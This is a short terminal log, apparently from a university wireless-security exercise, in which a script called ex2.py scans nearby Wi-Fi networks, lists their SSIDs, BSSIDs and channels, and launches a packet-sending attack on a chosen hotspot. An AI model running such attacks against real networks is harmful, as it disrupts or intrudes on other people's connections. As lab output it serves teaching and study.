 ❯ sudo python ex2.py --interface wlan1mon
Sniffing....
Here are the available SSIDs found :
# SSID BSSID CHANNEL STRENGTH (dBm)
1 Galaxy S10+766a 6e:c7:ec:c9:76:6a 6 -31
2 00:41:d2:6d:d3:65 11 -39
3 uyp-97857 b8:ec:a3:29:78:a0 6 -48
4 AndroidAP 6e:c7:ec:9d:58:9c 11 -49
5 epfl 00:6b:f1:a6:b1:a0 11 -60
6 public-epfl 00:6b:f1:a0:bd:61 1 -53
7 freewifi-epfl 00:6b:f1:a0:bd:62 1 -54
Which Wifi do you want to attack? 1
Starting the attack on the wifi Galaxy S10+766a on channel 12 on interface wlan1mon
Sending packets...... (CTRL + C to stop the attack)
..................................................................................................